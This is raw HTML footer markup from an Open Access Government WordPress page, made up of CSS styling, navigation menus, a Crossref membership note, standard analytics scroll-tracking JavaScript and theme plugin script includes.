<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{margin-top:20px!important;margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_69 td-blm-display-accordion td-pb-border-top mk-block-list-menu-social-links td_block_template_13 widget"  data-td-block-uid="tdi_69" >
<style>.td_block_template_13.widget>ul>li{margin-left:0!important}.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-13 .td-comments-title span{font-size:15px}}.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_13 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_13 .td-block-title{font-size:26px;font-weight:800;margin-bottom:26px;line-height:26px!important;padding:0;letter-spacing:-0.6px;margin-top:36px;transform:translateZ(0);-webkit-transform:translateZ(0);text-align:left}.td_block_template_13 .td-block-title a{color:#111}@media (max-width:1018px){.td_block_template_13 .td-block-title{font-size:22px;margin-bottom:16px;margin-top:26px}}@media (max-width:767px){.td_block_template_13 .td-block-title{margin-top:26px!important;margin-bottom:16px!important}}.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px;color:var(--td_text_header_color,#111)}@media (max-width:767px){.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px!important}}.td_block_template_13 .td-subcat-filter{line-height:1;display:table}.td_block_template_13 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_13 .td-pulldown-category{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px!important;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_13 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:@responsive_p_phone_max){.td_block_template_13 .td-pulldown-category span{display:none}}.td_block_template_13 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_13 .td-pulldown-category:hover{opacity:0.9}.td_block_template_13 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}.td_block_template_13 .td-block-subtitle{font-size:90px;text-transform:uppercase;position:absolute;left:-4px;z-index:-1;bottom:-20px;white-space:nowrap;color:#f3f3f3;line-height:1}@media (min-width:768px) and (max-width:1018px){.td_block_template_13 .td-block-subtitle{font-size:70px;bottom:-15px}}@media (max-width:767px){.td_block_template_13 .td-block-subtitle{font-size:60px;bottom:-12px}}.td_block_template_13 .td-title-align{margin-top:0!important}.td_block_template_13 .td-title-align>a,.td_block_template_13 .td-title-align>span{margin-left:0!important}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_13 .td-pulldown-category span{display:none}}@media (min-width:768px){.td-pb-span4 .td_block_template_13 .td-block-subtitle{display:none}}.td-pb-span4 .td_block_template_13 .td-block-title{margin-top:0}.td-pb-span4 .td_block_template_13 .td-block-title *>{margin-left:0}.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:26px}}.tdi_69{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_69 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_69 ul li a{justify-content:flex-start}body .tdi_69 .td-blm-menu-item-txt{flex-grow:1}body .tdi_69 .td-block-title a,body .tdi_69 .td-block-title span{font-family:Montserrat!important;font-size:18px!important;font-weight:700!important}body .tdi_69 li{font-size:20px!important;line-height:2!important;font-weight:600!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Follow Us</span><div class="td-block-subtitle"></div></h4></div><div id=tdi_69 class="td_block_inner td-fix-index"><div class="menu-2024-footer-social-links-container"><ul id="menu-2024-footer-social-links" class="menu"><li id="menu-item-181615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181615"><a title="OAG on LinkedIn" target="_blank" rel="noopener" href="https://www.linkedin.com/groups/8102587/profile"><span class="td-blm-menu-item-txt"><i class="fa-brands fa-linkedin"></i>LinkedIn</span></a></li>
<li id="menu-item-181616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181616"><a title="OAG on Twitter" target="_blank" rel="noopener" href="https://twitter.com/OpenAccessGov"><span class="td-blm-menu-item-txt"><i class="fa-brands fa-square-x-twitter"></i>Twitter (X)</span></a></li>
<li id="menu-item-181617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181617"><a title="OAG on Facebook" target="_blank" rel="noopener" href="https://www.facebook.com/OpenAccessGovernment/"><span class="td-blm-menu-item-txt"><i class="fa-brands fa-square-facebook"></i>Facebook</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{margin-top:20px!important;margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_72 td-blm-display-accordion td-pb-border-top td_block_template_13 widget"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>body .tdi_72 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_72 ul li a{justify-content:flex-start}body .tdi_72 .td-blm-menu-item-txt{flex-grow:1}body .tdi_72 .td-block-title a,body .tdi_72 .td-block-title span{font-family:Montserrat!important;font-size:18px!important;font-weight:700!important}body .tdi_72 li{font-size:14px!important;line-height:2!important;font-weight:600!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Resources</span><div class="td-block-subtitle"></div></h4></div><div id=tdi_72 class="td_block_inner td-fix-index"><div class="menu-2024-footer-resources-container"><ul id="menu-2024-footer-resources" class="menu"><li id="menu-item-180563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180563"><a title="Stakeholders" href="https://www.openaccessgovernment.org/stakeholders/"><span class="td-blm-menu-item-txt">Stakeholders</span></a></li>
<li id="menu-item-180566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180566"><a title="Academic Articles" href="https://www.openaccessgovernment.org/articles/"><span class="td-blm-menu-item-txt">Academic Articles</span></a></li>
<li id="menu-item-180564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180564"><a title="Publications" href="https://www.openaccessgovernment.org/publications/"><span class="td-blm-menu-item-txt">Publications</span></a></li>
<li id="menu-item-180565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180565"><a title="eBooks" href="https://www.openaccessgovernment.org/ebooks/"><span class="td-blm-menu-item-txt">eBooks</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:block}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:auto;height:auto}.tdi_74{margin-top:20px!important;margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_75 td-blm-display-accordion td-pb-border-top td_block_template_13 widget"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>body .tdi_75 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_75 ul li a{justify-content:flex-start}body .tdi_75 .td-blm-menu-item-txt{flex-grow:1}body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-family:Montserrat!important;font-size:18px!important;font-weight:700!important}body .tdi_75 li{font-size:14px!important;line-height:2!important;font-weight:600!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Quick Links</span><div class="td-block-subtitle"></div></h4></div><div id=tdi_75 class="td_block_inner td-fix-index"><div class="menu-2024-footer-quick-links-container"><ul id="menu-2024-footer-quick-links" class="menu"><li id="menu-item-91584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91584"><a title="Contact Us" href="https://www.openaccessgovernment.org/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
<li id="menu-item-91583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91583"><a title="About Us" href="https://www.openaccessgovernment.org/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-91586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91586"><a title="Our Editors" href="https://www.openaccessgovernment.org/editors/"><span class="td-blm-menu-item-txt">Our Editors</span></a></li>
<li id="menu-item-91585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91585"><a title="Our Audience" href="https://www.openaccessgovernment.org/our-audience/"><span class="td-blm-menu-item-txt">Our Audience</span></a></li>
<li id="menu-item-91597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91597"><a title="Prestige Contributors" href="https://www.openaccessgovernment.org/contributors/prestige/"><span class="td-blm-menu-item-txt">Prestige Contributors</span></a></li>
<li id="menu-item-182836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182836"><a title="Testimonials" href="https://www.openaccessgovernment.org/testimonials/"><span class="td-blm-menu-item-txt">Testimonials</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}.tdi_77{margin-top:20px!important;margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_78 td-blm-display-accordion td-pb-border-top td_block_template_13 widget"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>body .tdi_78 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_78 ul li a{justify-content:flex-start}body .tdi_78 .td-blm-menu-item-txt{flex-grow:1}body .tdi_78 .td-block-title a,body .tdi_78 .td-block-title span{font-family:Montserrat!important;font-size:18px!important;font-weight:700!important}body .tdi_78 li{font-size:14px!important;line-height:2!important;font-weight:600!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Legal &amp; Marketing</span><div class="td-block-subtitle"></div></h4></div><div id=tdi_78 class="td_block_inner td-fix-index"><div class="menu-2024-footer-legal-marketing-container"><ul id="menu-2024-footer-legal-marketing" class="menu"><li id="menu-item-36800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36800"><a title="Terms &#038; Conditions" href="https://www.openaccessgovernment.org/terms-conditions/"><span class="td-blm-menu-item-txt">Terms &#038; Conditions</span></a></li>
<li id="menu-item-36802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36802"><a title="Privacy Policy" href="https://www.openaccessgovernment.org/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-43926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43926"><a title="GDPR Information" href="https://www.openaccessgovernment.org/general-data-protection-regulation/"><span class="td-blm-menu-item-txt">GDPR Info</span></a></li>
<li id="menu-item-45027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45027"><a title="GDPR Privacy Policy" href="https://www.openaccessgovernment.org/gdpr-privacy-policy/"><span class="td-blm-menu-item-txt">GDPR Privacy Policy</span></a></li>
<li id="menu-item-36803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36803"><a title="Marketing Information Pack" href="https://www.openaccessgovernment.org/marketing-information-pack/"><span class="td-blm-menu-item-txt">Marketing Info Pack</span></a></li>
<li id="menu-item-115558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115558"><a title="Open Access Journal Fee Schedule" href="https://www.openaccessgovernment.org/open-access-journal-fee-schedule/"><span class="td-blm-menu-item-txt">Fee Schedule</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}@media (min-width:768px){.tdi_80{margin-left:-40px;margin-right:-40px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}.tdi_80{margin-top:0px!important;margin-bottom:0px!important;padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}</style>
<div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--crossref-grey)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}.tdi_82{margin-top:20px!important;margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_83 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.tdi_83 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_83 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index" src="https://www.openaccessgovernment.org/wp-content/uploads/2024/08/logo-crossref-300-90-001-we-are-crossref-001.png"  title="logo-crossref-300-90-001-we-are-crossref-001" width="300" height="90"></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}.tdi_85{margin-top:20px!important;margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_86 mk-block-text-footer tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.tdi_86{color:var(--oag-white)}</style><div class="td-fix-index"><p>As a Crossref Sponsored Member we are able to connect your content with a global network of online scholarly research, currently over 20,000 other organizational members from 160 countries. Crossref drive metadata exchange and support nearly 2 billion monthly API queries, facilitating global research communication.</p>
</div></div></div></div></div></div><div id="tdi_87" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_88  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}@media (min-width:768px){.tdi_88{margin-left:-40px;margin-right:-40px}.tdi_88 .tdc-row-video-background-error,.tdi_88>.vc_column,.tdi_88>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}.tdi_88{margin-top:0px!important;margin-bottom:0px!important;padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_88 .td_block_wrap{text-align:left}</style>
<div class="tdi_87_rand_style td-element-style" ><style>.tdi_87_rand_style{background-color:var(--oag-dark-grey)!important}</style></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}.tdi_90{margin-top:10px!important;margin-bottom:10px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_91 mk-block-text-footer tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.tdi_91{color:var(--oag-medium-grey)}</style><div class="td-fix-index"><p>© Adjacent Digital Politics Ltd</p>
</div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 695d15f516cbf
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content p,.td-post-content{overflow-wrap:break-word;word-wrap:break-word}.td-post-template-8 .td-post-header .entry-title{color:#FFFFFF}.bsa-block-300--100 .bsaProItem{width:300px!important;max-width:300px!important}.bsa-block-300--100 .bsaProItemInner{width:300px!important;max-width:300px!important}.bsa-block-300--100 .bsaProItemInner__img{width:300px!important;max-width:300px!important}.td_block_template_13 .td-block-title{margin-bottom:20px!important}a:link{transition:all 200ms!important}.mk-block-list-menu-social-links ul li i{margin-right:6px}@media (min-width:1141px){.td_block_big_grid_fl_3 .td-big-grid-post .entry-title{font-size:26px;line-height:38px}}</style>

<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-LXYZRT7PSR',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
			/* MonsterInsights Conversion Event */
	jQuery(document).ready(function() {
		jQuery('a[data-mi-conversion-event]')
			.off('click.monsterinsightsConversion')
			.on('click.monsterinsightsConversion', function() {
				if ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) {
					var $link = jQuery(this);
					var eventName = $link.attr('data-mi-event-name');
					if ( typeof eventName === 'undefined' || ! eventName ) {
						// Fallback to first word of the <a> tag, lowercase, strip html
						var text = $link.text().trim();
						text = text.replace(/(<([^>]+)>)/gi, '').toLowerCase();
						var firstWord = text.split(/\s+/)[0] || '';

						if ( firstWord ) {
							eventName = 'click-' + firstWord;
						} else {
							eventName = $link.parent().hasClass('wp-block-image') ? 'image-click' : 'button-click';
						}
					}
					__gtagTracker('event', 'mi-' + eventName);
				}
			});
	});
	/* End MonsterInsights Conversion Event */
	
</script><script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/ap-plugin-scripteo/frontend/js/bsa.carousel.js?ver=6.9" id="ap_plugin_carousel_js_script-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/monarch-disable/js/idle-timer.min.js?ver=1.4.13" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.openaccessgovernment.org/wp-admin/admin-ajax.php","pageurl":"https://www.openaccessgovernment.org/man-vegetative-state-regains-consciousness-nerve-stimulator-therapy/38553/","stats_nonce":"e73cbea569","share_counts":"e7ccfb0f4e","follow_counts":"0267749c15","total_counts":"9b249cf7e5","media_single":"1e1887d6a0","media_total":"62b2e2a37b","generate_all_window_nonce":"3b0db80960","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/monarch-disable/js/custom.js?ver=1.4.13" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/monarch-disable/core/admin/js/common.js?ver=4.6.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.openaccessgovernment.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767189468" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.openaccessgovernment.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
